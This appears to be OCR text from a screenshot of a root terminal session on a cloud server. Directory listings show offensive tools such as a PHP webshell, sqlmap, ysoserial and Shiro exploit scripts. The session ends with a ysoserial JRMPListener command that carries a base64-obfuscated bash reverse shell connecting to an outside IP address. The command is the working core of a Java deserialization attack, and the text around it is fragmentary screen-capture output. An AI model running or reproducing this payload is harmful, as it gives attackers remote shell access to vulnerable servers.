 139.9.198.30 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect...
2. 139.9.198.30 (root)
3. /home/mobaxterm
4. 172.26.2.14 (root)
5. /home/mobaxterm
6. 120.27.61.239 (root)
7. 139.9.198.30 (root)
/root/
Size (KB) Last modified Own
2020-07-29 ... root
2020-06-02 ... root
2020-09-09 ... root
2020-04-22 ... root
2019-08-12 ... root
2020-07-22 ... root
2019-03-12 ... root
2019-08-08 ... root
2020-06-02 ... root
2020-03-09 ... root
2020-09-14 ... root
2020-08-24 ... root
2020-07-24 ... root
2020-08-03 ... root
2020-03-24 ... root
2020-08-04 ... root
2020-03-10 ... root
2020-08-26 ... root
2020-09-03 ... root
2019-09-25 ... root
2020-05-06 ... root
2020-07-29 ... root
2020-07-29 ... root
2020-08-05 ... root
2020-08-10 ... root
2020-04-08 ... root
2020-09-09 ... root
2020-07-13 ... root
2020-09-09 ... root
2020-09-14 ... root
2020-09-09 ... root
2020-09-14 ... root
2020-06-17 ... root
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
sudo snap install microk8s --channel=1.19 --classic
https://microk8s.io/ has docs and details.
122 packages can be updated.
67 updates are security updates.
Welcome to Huawei Cloud Service
Last login: Mon Sep 14 19:54:22 2020 from 110.53.253.145
root@Betsy:~# ls
1091.txt 7283.txt best_php_shell.php dirsearch-master FofaSou ldb msf.txt qq sqlmap-master vla
109.txt 728.txt config.conf docker-compose.yml GitHacker ldbdump nessus.license shell.sh ssi-rce vulhub-httpd.zip
1.py 730.txt cookie.php ds_store ip10.txt leveldb.py payload shell.sh.1 test ydt111.com_dic.txt
1test.php Anran.sh cs ds_store_exp kf.txt leveldb.pyc poc source.list test1
7281.txt BBScan data fofa.py kk3.exe logs __pycache__ sql_injection(1).py tools
root@Betsy:~# cd test
root@Betsy:~/test# ls
045 057 fastjson jboss redis shiro vulhub-struts2-s2-057.zip
root@Betsy:~/test# cd shiro/
root@Betsy:~/test/shiro# ls
docker-compose.yml
root@Betsy:~/test/shiro#
root@Betsy:~/test/shiro#
root@Betsy:~/test/shiro# cd
root@Betsy:~# cd tools/
root@Betsy:~/tools# ls
bakexploit.py docker-compose.yml exploit.py fastjson icmpsh Python-3.8.2 scan shiro SpringBoot-Scan Subdomainscan ysoserial.jar
root@Betsy:~/tools# cd shiro/
root@Betsy:~/tools/shiro# ls
moule shiro-cookie.py
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro#
root@Betsy:~/tools/shiro# cd moule/
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule# ls
dump.rdb __init__.py __init__.pyc main.py main.pyc nohup.out payload.class plugins __pycache__ ysoserial.jar
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjcuNjEu
MjM5LzIyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1099